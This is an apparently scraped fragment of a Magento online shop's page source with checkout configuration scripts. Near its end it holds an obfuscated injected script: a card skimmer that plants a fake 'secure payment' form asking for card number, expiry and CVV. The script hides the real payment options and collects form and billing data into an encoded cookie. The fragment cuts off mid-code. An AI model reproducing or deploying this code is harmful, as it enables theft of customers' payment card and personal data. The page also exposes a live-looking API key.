                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulis.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulis.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulis.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulis.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulis.co.id\/","minicartMaxItemsVisible":5,"websiteId":"3","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"3","customerLoginUrl":"https:\/\/www.alattulis.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL3BlcmFib3Qta2FudG9yLWRhbi1zZWtvbGFoL21lamEta2FudG9yLzAtNS1iaXJvLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulis.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769081580}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var 